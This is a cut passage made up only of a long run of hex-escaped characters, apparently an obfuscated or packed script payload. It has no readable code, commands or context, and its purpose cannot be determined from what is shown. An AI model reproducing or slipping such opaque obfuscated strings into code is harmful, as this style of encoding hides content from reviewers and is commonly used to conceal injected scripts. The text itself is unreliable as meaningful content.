x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x